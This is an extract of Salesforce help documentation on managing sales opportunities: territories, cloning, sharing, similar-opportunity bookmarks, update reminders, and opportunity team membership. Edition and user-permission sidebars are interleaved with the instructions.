# <span id="page-1357-0"></span>Changing the Territory of an Opportunity

If you have edit access to an opportunity, you can change the territory that is associated with the opportunity:

- **1.** On the opportunity detail page, click **Change** next to the Territory field.
- 2. Choose a territory from the Opportunity Territory drop-down list.

The drop-down list shows:

- **•** Territories where both the opportunity owner and the account on the opportunity are assigned to the territory.
- **•** Territories to which you have administrative access that are also associated with the account on the opportunity.
- **•** Territories to which you have administrative access that are above the account on the opportunity in the territory hierarchy.
- **3.** Click **Save** to finish and return to the opportunity detail page.

## SEE ALSO:

[Territory Management Overview](#page-1243-0)

# Cloning Opportunities

The **Clone** button on an opportunity quickly creates a new opportunity with the same information as the existing opportunity, for example, when you need to add multiple opportunities for the same account.

If the opportunity has an associated opportunity team, the team is not carried to the cloned opportunity. You must add an opportunity team to the cloned opportunity if required.

Cloning an opportunity varies if products are involved:

- **•** If the opportunity does not have any associated products, click **Clone** on the opportunity to clone it.
- If the opportunity has associated products and your organization requires products on opportunities, click **Clone** to clone the opportunity and the associated products.
- **•** If the opportunity has associated products and your organization does not require products on opportunities, select **Clone with products** from the **Clone** drop-down button to clone the opportunity and the associated products. Alternatively, select **Clone without products** to clone the opportunity without including the associated products.

Enter or change any information for the new opportunity, and click **Save**.

Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

SEE ALSO:

[Opportunity Fields](#page-1358-0)

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

### **User Permissions Needed**

To change an opportunity's territory:

**•** "Edit" on opportunities

## **EDITIONS**

Available in: Salesforce Classic and Lightning **Experience** 

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

## USER PERMISSIONS

To view opportunities:

- **•** "Read" on opportunities
- To clone opportunities:
- **•** "Create" on opportunities

# Considerations for Sharing Opportunities

Let others provide important updates to your opportunities, and give visibility into your pipeline.

Before you share your opportunities, keep in mind that:

- **•** Your administrator determines your organization's sharing model, including the default opportunity access levels for territories.
- While you can increase access to your opportunities, you can't restrict it below your organization's default access levels.
- **•** To share an opportunity with another user, that user must have the "Read" permission on opportunities.
- **•** The sharing detail page lists the users, groups, roles, and territories that have sharing access to the opportunity.

### <span id="page-1358-0"></span>SEE ALSO:

[Record Access Levels](#page-78-0)

# Opportunity Fields

The fields for opportunities contain a wide variety of information to help you track your pending and potential sales.

Opportunities include these fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.



## EDITIONS

### Available in: Salesforce Classic

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

The available fields vary according to which Salesforce Edition you have.







# Opportunity Product Fields





# Finding Similar Opportunities

You can create bookmarks for Closed/Won opportunities that are similar to your current deal so you can quickly access useful information, such as previous notes, contacts, or salespeople. The records that you bookmark are saved to the Similar Opportunities related list.

When you search for similar opportunities, Salesforce looks for records in the Closed/Won stage that share one or more fields or related lists with the current opportunity. The search criteria for your organization is pre-determined by your administrator. The search finds a maximum of 10,000 opportunities with close dates in a three-month period and displays up to 300 of the records that best match the search criteria. The results are ranked by the number of matching fields.

- **1.** On the opportunity's detail page, click **Find** in the Similar Opportunities related list. You see a list of similar opportunities that closed in the past three months.
- **2.** Filter the search results to see different records.
	- **•** Select a different range from the **Close Date Within** dropdown to view records that closed in a different three-month period.
	- **•** Select one or more fields in the Match Criteria sidebar to filter the results. For example, select the account name to only see opportunities associated with that account or select the site city and country to only see opportunities from the specified region. Deselect the match criteria to return to the original search results.
- **3.** Look for similar opportunities that will be helpful to you.
	- **•** Hover over an opportunity name to see how the record is similar to your current deal. The matching attributes are highlighted in the Match Criteria sidebar.
	- **•** Click an opportunity name to see more information about the record. You can only view these details if you have access to the opportunity.

### EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To find and bookmark similar opportunities:

**•** "Read" on opportunities

**4.** Select the checkboxes next to the opportunities that you'd like to add to the Similar Opportunities related list and click **Bookmark**. To choose all opportunities on the page, select the checkbox in the header row.

### SEE ALSO:

[Enabling and Configuring Similar Opportunities](#page-1812-0)

# <span id="page-1363-0"></span>Schedule Reminders to Update Opportunities

Once [opportunity update reminders are enabled](#page-1812-1) for your organization, any user who has direct reports can schedule them.

- **1.** From your personal settings, enter *Reminder* in the Quick Find box, then select **My Update Reminder**.
- **2.** Check Active if you want reminders to start after you save the settings.
- **3.** Enter a name and address for the sender of the reminders.
- **4.** Choose a recipients option.
- **5.** Enter any other recipients in the CC field. Separate additional email addresses with a commas, semi-colons, spaces, or new lines.
- **6.** Enter a subject and message to be included in the email reminders.
- **7.** Select a schedule frequency.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **8.** Select Include Past Due Opportunities to include all open opportunities that have a closing date within 90 days before the specified Close Date. For example, suppose your organization uses a normal fiscal year and the current quarter started on 4/1/2012. You configure update reminders for opportunities closing in the current quarter and then select Include Past Due Opportunities. When the update reminder is sent on 6/15, it includes all opportunities from 4/1 to 6/15. It also includes open opportunities with a closing date between 1/2 and 4/1 (there are 91 days in Q1).
- **9.** Choose a Close Date to include opportunities with dates within that range.
- **10.** Select the fields to include in the email reminders.





### **11.** Click **Save**.

When there are no records in an opportunity update reminder, Salesforce does not send an email. If no email is sent for three consecutive opportunity update reminders, the scheduled reminder is deactivated.

### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# <span id="page-1364-0"></span>Teaming Up for Sales Opportunities

## Opportunity Teams

Avoid duplicate opportunity records created by each member of a sales team. Instead, create an Opportunity Team so that all the members of a team can access the same record. Enabling Opportunity Splits also lets you use opportunity splitting to share credit among team members.

An Opportunity Team is a set of Salesforce users who work together on sales opportunities. A typical opportunity team might include an account manager, a sales representative, and a presales consultant.

Set up an Opportunity Team for any opportunity owned by you or a team member below you in the role hierarchy. Add team members and select each person's role on the opportunity (for example, "Executive Sponsor"). Most important, specify each team member's level of access to the opportunity: read/write access or read-only access. Adding, editing, or deleting Opportunity Team members requires read/write access on the associated opportunity. You can't use Opportunity Teams for private opportunities, and you can't add high-volume portal users to teams.

EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

You can set up a default Opportunity Team. Include the users you normally work with on your opportunities. You have the option to add your default Opportunity Team to all of your opportunities automatically.

Changes made to the Opportunity Team for an individual opportunity don't affect your default Opportunity Team or the Opportunity Teams on your other opportunities.

In a custom list view, you can filter opportunity lists by the Opportunity Teams to which you belong. When creating or editing a custom list view for opportunities, select the My Opportunity Teams filter. In opportunity reports, you can filter opportunities by the opportunity teams in which you are a member.

Note: Opportunity Teams aren't the same as Account Teams, although they share the same set of available team member roles.  $\bullet$ Opportunity Teams work together on opportunities, while Account Teams work together on accounts.

#### SEE ALSO:

[Add Members to an Opportunity Team](#page-1366-0) [Setting Your Default Opportunity Team](#page-1369-0)

## Opportunity Teams List View

The opportunity teams list view displays information about opportunity team members.

From the list view you can:

- **•** Click the alphabetical index links to filter your search results by first letter.
- **•** [Edit](#page-1367-0) a team member.
- **•** [Delete](#page-1368-0) a team member.
- **•** Click the team member name to view member details or clone a team member.

SEE ALSO:

[Opportunity Teams](#page-1364-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1366-0"></span>Add Members to an Opportunity Team

You can add team members to an opportunity you own, giving them access to the information they need to help you close the sale.

- **1.** Open the opportunity and navigate to the Opportunity Team related list, then click **Add**.
- **2.** Enter the member's name in the User column. If the partner portal is enabled, choose whether the member is a Partner User or User, and then enter the member's name.

When you add an opportunity team member, the member is automatically granted read access to the associated account.

- **3.** Select the member's opportunity team role.
- **4.** Select the member's opportunity access level. The access level can't be less than your organization's default opportunity sharing access.
- **5.** Specify values for any custom fields that your administrator has created for opportunity teams.
- **6.** Click **Save**.

Tip: Run the Opportunities with Opportunity Teams report to list the opportunity team members for the opportunities owned by you or users below you in the role hierarchy. The report also shows information about opportunities you own and opportunity teams to which you belong, including any opportunity splits.

#### SEE ALSO:

[Add Members to Your Default Opportunity Team](#page-1369-1) [Opportunity Team Fields](#page-1371-0) [Create Opportunity Splits](#page-1373-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To add team members to an opportunity:

**•** "Read" on users AND

Read" on opportunities

AND

Owner of opportunity record, or above owner in your organization's role hierarchy

To view an opportunity for which you're a team member:

**•** "Read" on the opportunity

# <span id="page-1367-0"></span>Editing Members of an Opportunity Team

- **1.** Open the opportunity and navigate to the Opportunity Team related list. Or open any other page to which you administrator has added this list.
- **2.** To update access or role information for a team member, click **Edit** next to the member's name. (If there are more than five members, click **Go to list** to list the entire team.)



Note: Inactive users with assigned split percentages appear on the opportunity team, but you can edit only split-related fields for these users. All other fields are read only.

- **3.** Select a different access level or role. The access level can't be less than your organization's default opportunity sharing access.
- **4.** Edit values for any custom fields that your administrator has created for opportunity teams.

Important: See [Working with Custom Fields for Opportunity Teams](#page-1368-1) on page 1363.

### **5.** Click **Save**.

- **6.** To view the organization-wide sharing settings for opportunities, click **Display Access**. These settings may allow greater access than those specified for an opportunity team member. For example, if the organization sharing setting for opportunities is Read/Write, it overrides a Read Only setting assigned to an individual opportunity team member.
- **C** Tip: Run the Opportunities with Opportunity Teams report to list the opportunity team members for the opportunities owned by you or users below you in the role hierarchy. The report also shows information about opportunities you own and opportunity teams to which you belong, including any opportunity splits.

SEE ALSO:

[Opportunity Team Fields](#page-1371-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit team members:

**•** "Edit" on opportunities AND

Owner of opportunity record, or above owner in your organization's role hierarchy

To view an opportunity for which you're a team member:

**•** "Read" on the opportunity
## <span id="page-1368-0"></span>Deleting Members from an Opportunity Team

- **1.** View the opportunity and navigate to the Opportunity Team related list. Or open any other page to which you administrator has added this list.
- **2.** Delete members no longer on the team. (If there are more than five members, click **Go to list** to list the entire team.)

If Opportunity Splits is enabled, keep these guidelines in mind.

- If the team member you want to delete is assigned a split percentage greater than zero, you must reassign the split before you can delete the team member.
- **•** You can't delete the opportunity owner from the opportunity team. If you want to remove this member from splits calculations, either assign them a split percentage of zero, or transfer ownership of the opportunity.

SEE ALSO:

[Delete Members from Your Default Opportunity Team](#page-1370-0)

## Working with Custom Fields for Opportunity Teams

You can see custom fields for your opportunity teams if your administrator has defined them and added them to the relevant page layouts.

If your administrator has defined custom fields but not added them to the Add Opportunity Team Members page, you can't see them when you add a new team member. However, you might see them when you edit an existing opportunity team member by clicking **Edit** beside the member's name on the Opportunity Team related list.

It's important to remember that when you edit a member's details, the member's original details are overwritten. Let's say you add a member to the team and then edit that member's details to specify values for all associated custom fields. Later, you mistakenly think that the member hasn't been added to the team, perhaps because you don't look at the Opportunity Teams list view, and add the member again. Because the custom fields aren't displayed on the Add Opportunity Team

Members page, when you add the member for a second time, you can't specify the values for these fields. In this case, the original values that you specified for the custom fields are overwritten with a blank value.

SEE ALSO:

[Add Members to an Opportunity Team](#page-1366-0) [Editing Members of an Opportunity Team](#page-1367-0)



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To remove team members:

- **•** "Read" on users AND
- Edit" on opportunities

To view an opportunity for which you're a team member:

**•** "Read" on the opportunity

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-1369-1"></span>Setting Your Default Opportunity Team

An opportunity team is a group of users that typically work together on opportunities. For example, the opportunity team may include the account manager, the sales engineer, and the sales representative. Your default opportunity team should include the users that you normally work with on the opportunities that you own. You can specify the role that each user plays on your team and the specific access that each user should have to your opportunities.

- **•** [Add Members to Your Default Opportunity Team](#page-1369-0)
- **•** [Edit Members in Your Default Opportunity Team](#page-1370-1)
- **•** [Delete Members from Your Default Opportunity Team](#page-1370-0)

#### SEE ALSO:

[Opportunity Teams](#page-1364-0) [Adding Your Default Opportunity Team](#page-1371-0)

